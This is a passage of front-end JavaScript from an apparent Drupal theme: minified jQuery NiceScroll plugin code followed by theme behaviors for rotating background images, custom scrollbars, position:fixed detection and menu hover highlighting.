b._bind(i,d=="mousedown"?"touchstart":d=="mouseup"?"touchend":"touchmove",function(b){if(b.touches){if(b.touches.length<2){var c=b.touches.length?b.touches[0]:b;c.original=b;g.call(this,c)}}else if(b.changedTouches)c=b.changedTouches[0],c.original=b,g.call(this,c)},h||false),b._bind(i,d,g,h||false),d=="mousewheel"&&b._bind(i,"DOMMouseScroll",g,h||false),e.cantouch&&d=="mouseup"&&b._bind(i,"touchcancel",g,h||false)):b._bind(i,d,function(c){if((c=c||window.event||false)&&c.srcElement)c.target=c.srcElement;
return g.call(i,c)===false||h===false?b.cancelEvent(c):true})};this._unbind=function(b,c,g,e){b.removeEventListener?b.removeEventListener(c,g,e):b.detachEvent?b.detachEvent("on"+c,g):b["on"+c]=false};this.unbindAll=function(){for(var c=0;c<b.events.length;c++){var e=b.events[c];b._unbind(e.e,e.n,e.f,e.b)}};this.cancelEvent=function(b){b=b.original?b.original:b?b:window.event||false;if(!b)return false;b.preventDefault&&b.preventDefault();b.stopPropagation&&b.stopPropagation();b.preventManipulation&&
b.preventManipulation();b.cancelBubble=true;b.cancel=true;return b.returnValue=false};this.stopPropagation=function(b){b=b.original?b.original:b?b:window.event||false;if(!b)return false;if(b.stopPropagation)return b.stopPropagation();if(b.cancelBubble)b.cancelBubble=true;return false};this.showRail=function(){if(b.page.maxh!=0&&(b.ispage||b.win.css("display")!="none"))b.visibility=true,b.rail.visibility=true,b.rail.css("display","block");return b};this.showRailHr=function(){if(!b.railh)return b;if(b.page.maxw!=
0&&(b.ispage||b.win.css("display")!="none"))b.railh.visibility=true,b.railh.css("display","block");return b};this.hideRail=function(){b.visibility=false;b.rail.visibility=false;b.rail.css("display","none");return b};this.hideRailHr=function(){if(!b.railh)return b;b.railh.visibility=false;b.railh.css("display","none");return b};this.show=function(){b.hidden=false;b.locked=false;return b.showRail().showRailHr()};this.hide=function(){b.hidden=true;b.locked=true;return b.hideRail().hideRailHr()};this.remove=
function(){b.doZoomOut();b.unbindAll();b.observer!==false&&b.observer.disconnect();b.events=[];if(b.cursor)b.cursor.remove(),b.cursor=null;if(b.cursorh)b.cursorh.remove(),b.cursorh=null;if(b.rail)b.rail.remove(),b.rail=null;if(b.railh)b.railh.remove(),b.railh=null;if(b.zoom)b.zoom.remove(),b.zoom=null;for(var c=0;c<b.saved.css.length;c++){var e=b.saved.css[c];e[0].css(e[1],typeof e[2]=="undefined"?"":e[2])}b.saved=false;b.me.data("__nicescroll","");b.me=null;b.doc=null;b.docscroll=null;b.win=null;
return b};this.scrollstart=function(c){this.onscrollstart=c;return b};this.scrollend=function(c){this.onscrollend=c;return b};this.scrollcancel=function(c){this.onscrollcancel=c;return b};this.zoomin=function(c){this.onzoomin=c;return b};this.zoomout=function(c){this.onzoomout=c;return b};this.isScrollable=function(b){for(b=b.target?b.target:b;b&&b.nodeType==1&&!/BODY|HTML/.test(b.nodeName);){var c=d(b);if(/scroll|auto/.test(c.css("overflowY")||c.css("overflowX")||c.css("overflow")||""))return b.clientHeight!=
b.scrollHeight;b=b.parentNode?b.parentNode:false}return false};this.onmousewheel=function(c){if(b.locked)return true;if(!b.rail.scrollable)return b.railh&&b.railh.scrollable?b.onmousewheelhr(c):true;if(b.opt.preservenativescrolling&&b.checkarea)b.checkarea=false,b.nativescrollingarea=b.isScrollable(c);if(b.nativescrollingarea)return true;if(b.locked)return b.cancelEvent(c);if(b.rail.drag)return b.cancelEvent(c);i(c,false);return b.cancelEvent(c)};this.onmousewheelhr=function(c){if(b.locked||!b.railh.scrollable)return true;
if(b.opt.preservenativescrolling&&b.checkarea)b.checkarea=false,b.nativescrollingarea=b.isScrollable(c);if(b.nativescrollingarea)return true;if(b.locked)return b.cancelEvent(c);if(b.rail.drag)return b.cancelEvent(c);i(c,true);return b.cancelEvent(c)};this.stop=function(){b.cancelScroll();b.scrollmon&&b.scrollmon.stop();b.cursorfreezed=false;b.scroll.y=Math.round(b.getScrollTop()*(1/b.scrollratio.y));b.noticeCursor();return b};this.getTransitionSpeed=function(c){var e=Math.round(b.opt.scrollspeed*
10),c=Math.min(e,Math.round(c/20*b.opt.scrollspeed));return c>20?c:0};b.opt.smoothscroll?b.ishwscroll&&e.hastransition&&b.opt.usetransition?(this.prepareTransition=function(c,d){var g=d?c>20?c:0:b.getTransitionSpeed(c),h=g?e.prefixstyle+"transform "+g+"ms ease-out":"";if(!b.lasttransitionstyle||b.lasttransitionstyle!=h)b.lasttransitionstyle=h,b.doc.css(e.transitionstyle,h);return g},this.doScrollLeft=function(c,e){var g=b.scrollrunning?b.newscrolly:b.getScrollTop();b.doScrollPos(c,g,e)},this.doScrollTop=
function(c,e){var g=b.scrollrunning?b.newscrollx:b.getScrollLeft();b.doScrollPos(g,c,e)},this.doScrollPos=function(c,d,g){var h=b.getScrollTop(),i=b.getScrollLeft();((b.newscrolly-h)*(d-h)<0||(b.newscrollx-i)*(c-i)<0)&&b.cancelScroll();b.newscrolly=d;b.newscrollx=c;b.newscrollspeed=g||false;if(b.timer)return false;b.timer=setTimeout(function(){var g=b.getScrollTop(),h=b.getScrollLeft(),i,j;i=c-h;j=d-g;i=Math.round(Math.sqrt(Math.pow(i,2)+Math.pow(j,2)));i=b.prepareTransition(b.newscrollspeed?b.newscrollspeed:
i);b.timerscroll&&b.timerscroll.tm&&clearInterval(b.timerscroll.tm);if(i>0){!b.scrollrunning&&b.onscrollstart&&b.onscrollstart.call(b,{type:"scrollstart",current:{x:h,y:g},request:{x:c,y:d},end:{x:b.newscrollx,y:b.newscrolly},speed:i});if(e.transitionend){if(!b.scrollendtrapped)b.scrollendtrapped=true,b.bind(b.doc,e.transitionend,b.onScrollEnd,false)}else b.scrollendtrapped&&clearTimeout(b.scrollendtrapped),b.scrollendtrapped=setTimeout(b.onScrollEnd,i);b.timerscroll={bz:new BezierClass(g,b.newscrolly,
i,0,0,0.58,1),bh:new BezierClass(h,b.newscrollx,i,0,0,0.58,1)};if(!b.cursorfreezed)b.timerscroll.tm=setInterval(function(){b.showCursor(b.getScrollTop(),b.getScrollLeft())},60)}b.synched("doScroll-set",function(){b.timer=0;if(b.scrollendtrapped)b.scrollrunning=true;b.setScrollTop(b.newscrolly);b.setScrollLeft(b.newscrollx);if(!b.scrollendtrapped)b.onScrollEnd()})},50)},this.cancelScroll=function(){if(!b.scrollendtrapped)return true;var c=b.getScrollTop(),d=b.getScrollLeft();b.scrollrunning=false;
e.transitionend||clearTimeout(e.transitionend);b.scrollendtrapped=false;b._unbind(b.doc,e.transitionend,b.onScrollEnd);b.prepareTransition(0);b.setScrollTop(c);b.railh&&b.setScrollLeft(d);b.timerscroll&&b.timerscroll.tm&&clearInterval(b.timerscroll.tm);b.timerscroll=false;b.cursorfreezed=false;b.showCursor(c,d);return b},this.onScrollEnd=function(){b.scrollendtrapped&&b._unbind(b.doc,e.transitionend,b.onScrollEnd);b.scrollendtrapped=false;b.prepareTransition(0);b.timerscroll&&b.timerscroll.tm&&clearInterval(b.timerscroll.tm);
b.timerscroll=false;var c=b.getScrollTop(),d=b.getScrollLeft();b.setScrollTop(c);b.railh&&b.setScrollLeft(d);b.noticeCursor(false,c,d);b.cursorfreezed=false;if(c<0)c=0;else if(c>b.page.maxh)c=b.page.maxh;if(d<0)d=0;else if(d>b.page.maxw)d=b.page.maxw;if(c!=b.newscrolly||d!=b.newscrollx)return b.doScrollPos(d,c,b.opt.snapbackspeed);b.onscrollend&&b.scrollrunning&&b.onscrollend.call(b,{type:"scrollend",current:{x:d,y:c},end:{x:b.newscrollx,y:b.newscrolly}});b.scrollrunning=false}):(this.doScrollLeft=
function(c){var e=b.scrollrunning?b.newscrolly:b.getScrollTop();b.doScrollPos(c,e)},this.doScrollTop=function(c){var e=b.scrollrunning?b.newscrollx:b.getScrollLeft();b.doScrollPos(e,c)},this.doScrollPos=function(c,e){function g(){if(b.cancelAnimationFrame)return true;b.scrollrunning=true;if(o=1-o)return b.timer=q(g)||1;var c=0,f=sy=b.getScrollTop();if(b.dst.ay){var f=b.bzscroll?b.dst.py+b.bzscroll.getNow()*b.dst.ay:b.newscrolly,e=f-sy;if(e<0&&f<b.newscrolly||e>0&&f>b.newscrolly)f=b.newscrolly;b.setScrollTop(f);
f==b.newscrolly&&(c=1)}else c=1;var d=sx=b.getScrollLeft();if(b.dst.ax){d=b.bzscroll?b.dst.px+b.bzscroll.getNow()*b.dst.ax:b.newscrollx;e=d-sx;if(e<0&&d<b.newscrollx||e>0&&d>b.newscrollx)d=b.newscrollx;b.setScrollLeft(d);d==b.newscrollx&&(c+=1)}else c+=1;if(c==2){b.timer=0;b.cursorfreezed=false;b.bzscroll=false;b.scrollrunning=false;if(f<0)f=0;else if(f>b.page.maxh)f=b.page.maxh;if(d<0)d=0;else if(d>b.page.maxw)d=b.page.maxw;d!=b.newscrollx||f!=b.newscrolly?b.doScrollPos(d,f):b.onscrollend&&b.onscrollend.call(b,
{type:"scrollend",current:{x:sx,y:sy},end:{x:b.newscrollx,y:b.newscrolly}})}else b.timer=q(g)||1}e=typeof e=="undefined"||e===false?b.getScrollTop(true):e;if(b.timer&&b.newscrolly==e&&b.newscrollx==c)return true;b.timer&&r(b.timer);b.timer=0;var d=b.getScrollTop(),h=b.getScrollLeft();((b.newscrolly-d)*(e-d)<0||(b.newscrollx-h)*(c-h)<0)&&b.cancelScroll();b.newscrolly=e;b.newscrollx=c;if(!b.bouncescroll||!b.rail.visibility)if(b.newscrolly<0)b.newscrolly=0;else if(b.newscrolly>b.page.maxh)b.newscrolly=
b.page.maxh;if(!b.bouncescroll||!b.railh.visibility)if(b.newscrollx<0)b.newscrollx=0;else if(b.newscrollx>b.page.maxw)b.newscrollx=b.page.maxw;b.dst={};b.dst.x=c-h;b.dst.y=e-d;b.dst.px=h;b.dst.py=d;var i=Math.round(Math.sqrt(Math.pow(b.dst.x,2)+Math.pow(b.dst.y,2)));b.dst.ax=b.dst.x/i;b.dst.ay=b.dst.y/i;var j=0,k=i;if(b.dst.x==0)j=d,k=e,b.dst.ay=1,b.dst.py=0;else if(b.dst.y==0)j=h,k=c,b.dst.ax=1,b.dst.px=0;i=b.getTransitionSpeed(i);b.bzscroll=i>0?b.bzscroll?b.bzscroll.update(k,i):new BezierClass(j,
k,i,0,1,0,1):false;if(!b.timer){(d==b.page.maxh&&e>=b.page.maxh||h==b.page.maxw&&c>=b.page.maxw)&&b.checkContentSize();var o=1;b.cancelAnimationFrame=false;b.timer=1;b.onscrollstart&&!b.scrollrunning&&b.onscrollstart.call(b,{type:"scrollstart",current:{x:h,y:d},request:{x:c,y:e},end:{x:b.newscrollx,y:b.newscrolly},speed:i});g();(d==b.page.maxh&&e>=d||h==b.page.maxw&&c>=h)&&b.checkContentSize();b.noticeCursor()}},this.cancelScroll=function(){b.timer&&r(b.timer);b.timer=0;b.bzscroll=false;b.scrollrunning=
false;return b}):(this.doScrollLeft=function(c,e){var g=b.getScrollTop();b.doScrollPos(c,g,e)},this.doScrollTop=function(c,e){var g=b.getScrollLeft();b.doScrollPos(g,c,e)},this.doScrollPos=function(c,e){var g=c>b.page.maxw?b.page.maxw:c;g<0&&(g=0);var d=e>b.page.maxh?b.page.maxh:e;d<0&&(d=0);b.synched("scroll",function(){b.setScrollTop(d);b.setScrollLeft(g)})},this.cancelScroll=function(){});this.doScrollBy=function(c,e){var d=0,d=e?Math.floor((b.scroll.y-c)*b.scrollratio.y):(b.timer?b.newscrolly:
b.getScrollTop(true))-c;if(b.bouncescroll){var h=Math.round(b.view.h/2);d<-h?d=-h:d>b.page.maxh+h&&(d=b.page.maxh+h)}b.cursorfreezed=false;py=b.getScrollTop(true);if(d<0&&py<=0)return b.noticeCursor();else if(d>b.page.maxh&&py>=b.page.maxh)return b.checkContentSize(),b.noticeCursor();b.doScrollTop(d)};this.doScrollLeftBy=function(c,e){var d=0,d=e?Math.floor((b.scroll.x-c)*b.scrollratio.x):(b.timer?b.newscrollx:b.getScrollLeft(true))-c;if(b.bouncescroll){var h=Math.round(b.view.w/2);d<-h?d=-h:d>b.page.maxw+
h&&(d=b.page.maxw+h)}b.cursorfreezed=false;px=b.getScrollLeft(true);if(d<0&&px<=0)return b.noticeCursor();else if(d>b.page.maxw&&px>=b.page.maxw)return b.noticeCursor();b.doScrollLeft(d)};this.doScrollTo=function(c,e){e&&Math.round(c*b.scrollratio.y);b.cursorfreezed=false;b.doScrollTop(c)};this.checkContentSize=function(){var c=b.getContentSize();(c.h!=b.page.h||c.w!=b.page.w)&&b.resize(false,c)};b.onscroll=function(){b.rail.drag||b.cursorfreezed||b.synched("scroll",function(){b.scroll.y=Math.round(b.getScrollTop()*
(1/b.scrollratio.y));if(b.railh)b.scroll.x=Math.round(b.getScrollLeft()*(1/b.scrollratio.x));b.noticeCursor()})};b.bind(b.docscroll,"scroll",b.onscroll);this.doZoomIn=function(c){if(!b.zoomactive){b.zoomactive=true;b.zoomrestore={style:{}};var h="position,top,left,zIndex,backgroundColor,marginTop,marginBottom,marginLeft,marginRight".split(","),g=b.win[0].style,i;for(i in h){var j=h[i];b.zoomrestore.style[j]=typeof g[j]!="undefined"?g[j]:""}b.zoomrestore.style.width=b.win.css("width");b.zoomrestore.style.height=
b.win.css("height");b.zoomrestore.padding={w:b.win.outerWidth()-b.win.width(),h:b.win.outerHeight()-b.win.height()};if(e.isios4)b.zoomrestore.scrollTop=d(window).scrollTop(),d(window).scrollTop(0);b.win.css({position:e.isios4?"absolute":"fixed",top:0,left:0,"z-index":b.opt.zindex+100,margin:"0px"});h=b.win.css("backgroundColor");(h==""||/transparent|rgba\(0, 0, 0, 0\)|rgba\(0,0,0,0\)/.test(h))&&b.win.css("backgroundColor","#fff");b.rail.css({"z-index":b.opt.zindex+110});b.zoom.css({"z-index":b.opt.zindex+
112});b.zoom.css("backgroundPosition","0px -18px");b.resizeZoom();b.onzoomin&&b.onzoomin.call(b);return b.cancelEvent(c)}};this.doZoomOut=function(c){if(b.zoomactive)return b.zoomactive=false,b.win.css("margin",""),b.win.css(b.zoomrestore.style),e.isios4&&d(window).scrollTop(b.zoomrestore.scrollTop),b.rail.css({"z-index":b.ispage?b.opt.zindex:b.opt.zindex+2}),b.zoom.css({"z-index":b.opt.zindex}),b.zoomrestore=false,b.zoom.css("backgroundPosition","0px 0px"),b.onResize(),b.onzoomout&&b.onzoomout.call(b),
b.cancelEvent(c)};this.doZoom=function(c){return b.zoomactive?b.doZoomOut(c):b.doZoomIn(c)};this.resizeZoom=function(){if(b.zoomactive){var c=b.getScrollTop();b.win.css({width:d(window).width()-b.zoomrestore.padding.w+"px",height:d(window).height()-b.zoomrestore.padding.h+"px"});b.onResize();b.setScrollTop(Math.min(b.page.maxh,c))}};this.init();d.nicescroll.push(this)},z=function(d){var c=this;this.nc=d;this.steptime=this.lasttime=this.speedy=this.speedx=this.lasty=this.lastx=0;this.snapy=this.snapx=
false;this.demuly=this.demulx=0;this.lastscrolly=this.lastscrollx=-1;this.timer=this.chky=this.chkx=0;this.time=function(){return+new Date};this.reset=function(d,i){c.stop();var b=c.time();c.steptime=0;c.lasttime=b;c.speedx=0;c.speedy=0;c.lastx=d;c.lasty=i;c.lastscrollx=-1;c.lastscrolly=-1};this.update=function(d,i){var b=c.time();c.steptime=b-c.lasttime;c.lasttime=b;var b=i-c.lasty,j=d-c.lastx,e=c.nc.getScrollTop(),n=c.nc.getScrollLeft();e+=b;n+=j;c.snapx=n<0||n>c.nc.page.maxw;c.snapy=e<0||e>c.nc.page.maxh;
c.speedx=j;c.speedy=b;c.lastx=d;c.lasty=i};this.stop=function(){c.nc.unsynched("domomentum2d");c.timer&&clearTimeout(c.timer);c.timer=0;c.lastscrollx=-1;c.lastscrolly=-1};this.doSnapy=function(d,i){var b=false;if(i<0)i=0,b=true;else if(i>c.nc.page.maxh)i=c.nc.page.maxh,b=true;if(d<0)d=0,b=true;else if(d>c.nc.page.maxw)d=c.nc.page.maxw,b=true;b&&c.nc.doScrollPos(d,i,c.nc.opt.snapbackspeed)};this.doMomentum=function(d){var i=c.time(),b=d?i+d:c.lasttime,d=c.nc.getScrollLeft(),j=c.nc.getScrollTop(),e=
c.nc.page.maxh,n=c.nc.page.maxw;c.speedx=n>0?Math.min(60,c.speedx):0;c.speedy=e>0?Math.min(60,c.speedy):0;b=b&&i-b<=50;if(j<0||j>e||d<0||d>n)b=false;d=c.speedx&&b?c.speedx:false;if(c.speedy&&b&&c.speedy||d){var p=Math.max(16,c.steptime);p>50&&(d=p/50,c.speedx*=d,c.speedy*=d,p=50);c.demulxy=0;c.lastscrollx=c.nc.getScrollLeft();c.chkx=c.lastscrollx;c.lastscrolly=c.nc.getScrollTop();c.chky=c.lastscrolly;var f=c.lastscrollx,l=c.lastscrolly,g=function(){var b=c.time()-i>600?0.04:0.02;if(c.speedx&&(f=Math.floor(c.lastscrollx-
c.speedx*(1-c.demulxy)),c.lastscrollx=f,f<0||f>n))b=0.1;if(c.speedy&&(l=Math.floor(c.lastscrolly-c.speedy*(1-c.demulxy)),c.lastscrolly=l,l<0||l>e))b=0.1;c.demulxy=Math.min(1,c.demulxy+b);c.nc.synched("domomentum2d",function(){if(c.speedx)c.nc.getScrollLeft()!=c.chkx&&c.stop(),c.chkx=f,c.nc.setScrollLeft(f);if(c.speedy)c.nc.getScrollTop()!=c.chky&&c.stop(),c.chky=l,c.nc.setScrollTop(l);c.timer||(c.nc.hideCursor(),c.doSnapy(f,l))});c.demulxy<1?c.timer=setTimeout(g,p):(c.stop(),c.nc.hideCursor(),c.doSnapy(f,
l))};g()}else c.doSnapy(c.nc.getScrollLeft(),c.nc.getScrollTop())}},t=d.fn.scrollTop;d.cssHooks.pageYOffset={get:function(j){var c=d.data(j,"__nicescroll")||false;return c&&c.ishwscroll?c.getScrollTop():t.call(j)},set:function(j,c){var h=d.data(j,"__nicescroll")||false;h&&h.ishwscroll?h.setScrollTop(parseInt(c)):t.call(j,c);return this}};d.fn.scrollTop=function(j){if(typeof j=="undefined"){var c=this[0]?d.data(this[0],"__nicescroll")||false:false;return c&&c.ishwscroll?c.getScrollTop():t.call(this)}else return this.each(function(){var c=
d.data(this,"__nicescroll")||false;c&&c.ishwscroll?c.setScrollTop(parseInt(j)):t.call(d(this),j)})};var u=d.fn.scrollLeft;d.cssHooks.pageXOffset={get:function(j){var c=d.data(j,"__nicescroll")||false;return c&&c.ishwscroll?c.getScrollLeft():u.call(j)},set:function(j,c){var h=d.data(j,"__nicescroll")||false;h&&h.ishwscroll?h.setScrollLeft(parseInt(c)):u.call(j,c);return this}};d.fn.scrollLeft=function(j){if(typeof j=="undefined"){var c=this[0]?d.data(this[0],"__nicescroll")||false:false;return c&&
c.ishwscroll?c.getScrollLeft():u.call(this)}else return this.each(function(){var c=d.data(this,"__nicescroll")||false;c&&c.ishwscroll?c.setScrollLeft(parseInt(j)):u.call(d(this),j)})};var v=function(j){var c=this;this.length=0;this.name="nicescrollarray";this.each=function(d){for(var b=0;b<c.length;b++)d.call(c[b]);return c};this.push=function(d){c[c.length]=d;c.length++};this.eq=function(d){return c[d]};if(j)for(a=0;a<j.length;a++){var h=d.data(j[a],"__nicescroll")||false;h&&(this[this.length]=h,
this.length++)}return this};(function(d,c,h){for(var i=0;i<c.length;i++)h(d,c[i])})(v.prototype,"show,hide,onResize,resize,remove,stop,doScrollPos".split(","),function(d,c){d[c]=function(){var d=arguments;return this.each(function(){this[c].apply(this,d)})}});d.fn.getNiceScroll=function(j){return typeof j=="undefined"?new v(this):d.data(this[j],"__nicescroll")||false};d.extend(d.expr[":"],{nicescroll:function(j){return d.data(j,"__nicescroll")?true:false}});d.fn.niceScroll=function(j,c){typeof c==
"undefined"&&typeof j=="object"&&!("jquery"in j)&&(c=j,j=false);var h=new v;typeof c=="undefined"&&(c={});if(j)c.doc=d(j),c.win=d(this);var i=!("doc"in c);if(!i&&!("win"in c))c.win=d(this);this.each(function(){var b=d(this).data("__nicescroll")||false;if(!b)c.doc=i?d(this):c.doc,b=new F(c,d(this)),d(this).data("__nicescroll",b);h.push(b)});return h.length==1?h[0]:h};window.NiceScroll={getjQuery:function(){return d}};if(!d.nicescroll)d.nicescroll=new v})(jQuery);
;
(function ($) {

  Drupal.behaviors.fb_anystretch = {
    attach: function (context, settings) {

      //
      // Set the sites background image (full frame with Anystretch library) on a specific selector
      //
      var $images = $('.section-illustration .images img'); //div containing image url
      var $asm = $(".anystretch-me"); //tag to set anystretch on. (Don't use body since it's not reliable on IE)
      var delta = 0;
      
      var setBackGround = function() {
        var $image = $images.eq(delta);
        if($image.attr('src') != "" && $asm.length > 0) {

          // Set image src
          $asm.anystretch($image.attr('src'), {speed: 250, elPosition: 'absolute'}, function() {
            // Toggle dark-bright css class
            if ($image.hasClass('dark')) {
            $('#page')
              .removeClass('section-illustration-luminosity-bright')
              .addClass('section-illustration-luminosity-dark');         
            }
            else {
              $('#page')
              .removeClass('section-illustration-luminosity-dark')
              .addClass('section-illustration-luminosity-bright');
            }
          });
        }

        delta = (delta + 1) % $images.length;
      }

      if ($images.length > 0) {
        setBackGround();
        if ($images.length > 1) {
          setInterval(function() {
            setBackGround();
          }, 3000);
        }
      }
      
    }
  };

  Drupal.behaviors.fb_nicescroll = {
    attach: function (context, settings) {

      //
      // Set a clean scroll bar for each scrollable regions
      //
      $('#content-column > .content-inner, .region-sidebar-second > .region-inner').niceScroll({
        cursorcolor : "#333333",
        cursoropacitymin : 0.33,
        cursorborder:"2px solid transparent"
      });


    }
  };

  Drupal.behaviors.fb_detectFixedPosition = {
    attach: function (context, settings) {

      //
      // Detect if position: fixed is compatible with the current browser.
      // If yes, put a class in the body!
      //
      $(function() {
        if(isPosFixedSupported()) {
          $("body").addClass("css-pos-fixed-supported");
        }
      });


    }
  };

  /*
   *  Add active class on the vignette when hover() is called in menu links
   */
  Drupal.behaviors.fb_onhoverProjectMenu = {
    attach: function (context, settings) {
     $('ul.menu li a').hover(
        function () {
          var classes = $(this).parent().attr("class").split(" ");
          for (var i = 0, max = classes.length; i < max; i++) {
            var myClass = classes[i].split("-");
            if (myClass[0] == "node") {
              $(".view-content a.node-" + myClass[1]).parent().parent().addClass("active");
            }
          }
        },
        function () {
          var classes = $(this).parent().attr("class").split(" ");
          for (var i = 0, max = classes.length; i < max; i++) {
            var myClass = classes[i].split("-");
            if (myClass[0] == "node") {
              $(".view-content a.node-" + myClass[1]).parent().parent().removeClass("active");
            }
          }
        }
     );
    }
  };

}(jQuery));


/**
 * Test if position fixed css attribute is supported by the current browser.
 * Source : http://kangax.github.com/cft/#IS_POSITION_FIXED_SUPPORTED
 *
 * @return {Boolean}
 */
function isPosFixedSupported(){var b=document.body;if(document.createElement&&b&&b.appendChild&&b.removeChild){var d=document.createElement("div");if(!d.getBoundingClientRect){return null;
}d.innerHTML="x";d.style.cssText="position:fixed;top:100px;";b.appendChild(d);var e=b.style.height,f=b.scrollTop;b.style.height="3000px";b.scrollTop=500;
var a=d.getBoundingClientRect().top;b.style.height=e;var c=a===100;b.removeChild(d);b.scrollTop=f;return c;}return null;};
